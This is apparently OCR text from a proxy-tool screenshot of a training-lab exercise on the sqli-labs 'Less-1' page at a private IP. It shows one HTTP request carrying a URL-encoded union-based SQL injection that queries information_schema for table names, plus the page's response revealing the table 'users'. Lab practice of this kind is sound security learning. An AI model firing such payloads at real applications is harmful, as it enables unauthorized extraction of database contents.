 Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20table_name%20from%20inf
ormation_schema.tables%20where%20table_schema=%27security%27%20limit%203,1)
,3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:users
Your Password:3
SQLI DUMB SERI